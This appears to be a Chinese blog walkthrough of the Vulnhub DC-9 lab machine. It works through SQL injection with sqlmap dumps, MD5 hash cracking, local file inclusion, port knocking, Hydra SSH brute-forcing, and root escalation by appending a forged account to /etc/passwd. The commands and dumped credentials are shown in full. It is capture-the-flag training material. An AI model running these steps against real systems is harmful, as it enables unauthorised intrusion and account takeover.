靶机IP:192.168.20.144
kaliIP:192.168.20.128
网络有问题的可以看下搭建Vulnhub靶机网络问题(获取不到IP)
信息收集
nmap扫描一下端口及版本号

dirsearch扫目录
最后去前端界面观察发现也没什么隐藏路径。
观察功能,search引起注意,SQL注入测试
当输入111' or 1=1#时,

会把所有信息全部搜索出来,判断此处存在SQL注入

漏洞利用

之后丢到sqlmap上去跑
因为是post方式注入,所以用burp抓包,存个文件,用-d参数引用。
sqlmap -r sql.txt -p search --dbs
bash
[15:34:06] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] Staff
[*] users--current-db得到当前数据库是Staff,看着user比较敏感,先去user库看下(其实user库信息不能利用)
sqlmap -r sql.txt -p search --tables -D users
bash
Database: users
[1 table]
+-------------+
| UserDetails |
+-------------+sqlmap -r sql.txt -p search --columns -T UserDetails -D users
bash
Database: users
Table: UserDetails
[6 columns]
+-----------+-----------------+
| Column | Type |
+-----------+-----------------+
| firstname | varchar(30) |
| id | int(6) unsigned |
| lastname | varchar(30) |
| password | varchar(20) |
| reg_date | timestamp |
| username | varchar(30) |
+-----------+-----------------+sqlmap -r sql.txt -p search --dump -T UserDetails -D users
bash
Database: users
Table: UserDetails
[17 entries]
+----+------------+---------------+---------------------+-----------+-----------+
| id | lastname | password | reg_date | username | firstname |
+----+------------+---------------+---------------------+-----------+-----------+
| 1 | Moe | 3kfs86sfd | 2019-12-29 16:58:26 | marym | Mary |
| 2 | Dooley | 468sfdfsd2 | 2019-12-29 16:58:26 | julied | Julie |
| 3 | Flintstone | 4sfd87sfd1 | 2019-12-29 16:58:26 | fredf | Fred |
| 4 | Rubble | RocksOff | 2019-12-29 16:58:26 | barneyr | Barney |
| 5 | Cat | TC&TheBoyz | 2019-12-29 16:58:26 | tomc | Tom |
| 6 | Mouse | B8m#48sd | 2019-12-29 16:58:26 | jerrym | Jerry |
| 7 | Flintstone | Pebbles | 2019-12-29 16:58:26 | wilmaf | Wilma |
| 8 | Rubble | BamBam01 | 2019-12-29 16:58:26 | bettyr | Betty |
| 9 | Bing | UrAG0D! | 2019-12-29 16:58:26 | chandlerb | Chandler |
| 10 | Tribbiani | Passw0rd | 2019-12-29 16:58:26 | joeyt | Joey |
| 11 | Green | yN72#dsd | 2019-12-29 16:58:26 | rachelg | Rachel |
| 12 | Geller | ILoveRachel | 2019-12-29 16:58:26 | rossg | Ross |
| 13 | Geller | 3248dsds7s | 2019-12-29 16:58:26 | monicag | Monica |
| 14 | Buffay | smellycats | 2019-12-29 16:58:26 | phoebeb | Phoebe |
| 15 | McScoots | YR3BVxxxw87 | 2019-12-29 16:58:26 | scoots | Scooter |
| 16 | Trump | Ilovepeepee | 2019-12-29 16:58:26 | janitor | Donald |
| 17 | Morrison | Hawaii-Five-0 | 2019-12-29 16:58:28 | janitor2 | Scott |
+----+------------+---------------+---------------------+-----------+-----------+之后去网站登录,结果发现拿到的账号密码都无法登录。
那么就去Staff库看看吧,sqlmap的命令就不再贴了。
拿到信息
bash
Database: Staff
Table: Users
[1 entry]
+--------+----------------------------------+----------+
| UserID | Password | Username |
+--------+----------------------------------+----------+
| 1 | 856f5de590ef37314e7c3bdf6f8a66dc | admin |

+--------+----------------------------------+----------+Password是MD5,解密得到transorbital1

之后登入网站,寻找利用点
这儿可能存在文件包含漏洞在Vulnhub-DC-5中也涉及到了这个漏洞,在DC-5解释了漏洞原因。
也是不知道include的参数,要用字典猜测。
这里用DC-5的LFI字典,是fuzz不出来的。
为什么,看下DC-5的源码

DC-的源码

DC-8include参数组成是,directory/+$file (directory/目录是不存在的)
DC-5include参数就是传入的file值,直接访问绝对路径就可以了
而在DC-8总我们需要.../跳到根目录再去访问,所以这里换一个字典
下面是fuzz的结果。

发现和DC-的参数都是file
看下passwd

发现了我们在user数据库中拿到的用户名(刚才没有尝试SSH连接,接下来试试)
用爆破,发现ssh连接不上(在信息收集时就能发现ssh22端口没有开)
因为靶机开启了knock:端口敲门服务
根据knock配置文件路径看下敲门的顺序7469,8475,9842

之后在kali下载knock,(也可以用nmap敲门for x in 7469 8475 9842; do nmap -Pn --max-retries 0 -p $x 192.168.20.144; done)
bash
┌──(root㉿kali)-[/home/kali]
└─# knock 192.168.20.144 7469 8475 9842提权
敲门之后查看ssh已经开启
bash
┌──(root㉿kali)-[/home/kali]
└─# nmap -sV -A -p 22 192.168.20.144
Starting Nmap 7.93 ( https://nmap.org ) at 2024-06-14 22:42 CST
Nmap scan report for 192.168.20.144
Host is up (0.00043s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 a2b3387432740bc516dc13decb9b8ac3 (RSA)
| 256 065c93871554686b889155cff89ace40 (ECDSA)
|_ 256 e42c88da8863268c93d5f7632ba3ebab (ED25519)
MAC Address: 00:0C:29:65:6B:4B (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel之后用hydra爆破ssh,发现三个账号可用
bash
┌──(root㉿kali)-[/home/kali/Desktop/DC-9]
└─# hydra -L user.txt -P pass.txt ssh://192.168.20.144
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-14 22:46:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 324 login tries (l:18/p:18), ~21 tries per task
[DATA] attacking ssh://192.168.20.144:22/
[22][ssh] host: 192.168.20.144 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.20.144 login: joeyt password: Passw0rd
[22][ssh] host: 192.168.20.144 login: janitor password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-14 22:47:32ssh连接这三个账号看看有啥信息,最后在janitor的路径下发现了几个密码
bash
janitor@dc-9:~/.secrets-for-putin$ cat passwords-found-on-post-it-notes.txt
BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts我们丢到hydra中再跑一遍,又拿到了一组用户密码
bash
[22][ssh] host: 192.168.20.144 login: fredf password: B4-Tru3-001看下能提权的东西,发现可root执行/opt/devstuff/dist/test/test
bash
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
(root) NOPASSWD: /opt/devstuff/dist/test/test执行下看看
bash
fredf@dc-9:~$ /opt/devstuff/dist/test/test
Usage: python test.py read append
bash
find / -name test.py > pass.txt
fredf@dc-9:/tmp$ cat pass.txt
/opt/devstuff/test.py
/usr/lib/python3/dist-packages/setuptools/command/test.py查看test.py内容
bash
fredf@dc-9:/tmp$ cat /opt/devstuff/test.py
#!/usr/bin/python
import sys
if len (sys.argv) != 3 :
print ("Usage: python test.py read append")
sys.exit (1)
else :
f = open(sys.argv[1], "r")
output = (f.read())
f = open(sys.argv[2], "a")
f.write(output)
f.close()意思是打开文件并追加到XX最后
这样可以想到在passwd或者sudoers中追加权限信息进行提权
下面是在passwd中添加
先用openssl生成密码的哈希是,盐值为haha
其他方法参考linux提权------passwd提权
bash
fredf@dc-9:/tmp# openssl passwd -1 -salt haha 123456
$1$haha$T7nt1ThchynsrEviA0KLT0
fredf@dc-9:/tmp$ echo 'y06z:$1$haha$T7nt1ThchynsrEviA0KLT0:0:0::/root:/bin/bash' > a
fredf@dc-9:/tmp$ vi a
fredf@dc-9:/tmp$ sudo /opt/devstuff/dist/test/test a /etc/passwd
fredf@dc-9:/tmp$ su y06z
Password:
root@dc-9:/tmp# find / -name *flag*
/sys/kernel/debug/tracing/events/power/pm_qos_update_flags
/sys/kernel/debug/block/sda/hctx0/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/pci0000:00/0000:00:11.0/0000:02:01.0/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/var/lib/mysql/debian-10.3.flag
/proc/sys/kernel/acpi_video_flags
/proc/kpageflags
/root/theflag.txt
/usr/lib/x86_64-linux-gnu/perl/5.28.1/bits/ss_flags.ph
/usr/lib/x86_64-linux-gnu/perl/5.28.1/bits/waitflags.ph
/usr/bin/dpkg-buildflags
/usr/include/x86_64-linux-gnu/asm/processor-flags.h
/usr/include/x86_64-linux-gnu/bits/waitflags.h
/usr/include/x86_64-linux-gnu/bits/ss_flags.h
/usr/include/linux/kernel-page-flags.h
/usr/include/linux/tty_flags.h
/usr/share/man/man3/fegetexceptflag.3.gz
/usr/share/man/man3/fesetexceptflag.3.gz
/usr/share/man/nl/man1/dpkg-buildflags.1.gz
/usr/share/man/de/man1/dpkg-buildflags.1.gz
/usr/share/man/man1/dpkg-buildflags.1.gz
/usr/share/man/fr/man1/dpkg-buildflags.1.gz
/usr/share/man/man2/ioctl_iflags.2.gz
/usr/share/dpkg/buildflags.mk
root@dc-9:/tmp# cat /root/theflag.txt
███╗ ██╗██╗ ██████╗███████╗ ██╗ ██╗ ██████╗ ██████╗ ██╗ ██╗██╗██╗██╗
████╗ ██║██║██╔════╝██╔════╝ ██║ ██║██╔═══██╗██╔══██╗██║ ██╔╝██║██║██║
██╔██╗ ██║██║██║ █████╗ ██║ █╗ ██║██║ ██║██████╔╝█████╔╝ ██║██║██║
██║╚██╗██║██║██║ ██╔══╝ ██║███╗██║██║ ██║██╔══██╗██╔═██╗ ╚═╝╚═╝╚═╝
██║ ╚████║██║╚██████╗███████╗ ╚███╔███╔╝╚██████╔╝██║ ██║██║ ██╗██╗██╗██╗
╚═╝ ╚═══╝╚═╝ ╚═════╝╚══════╝ ╚══╝╚══╝ ╚═════╝ ╚═╝ ╚═╝╚═╝ ╚═╝╚═╝╚═╝╚═╝
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9. Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding. :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.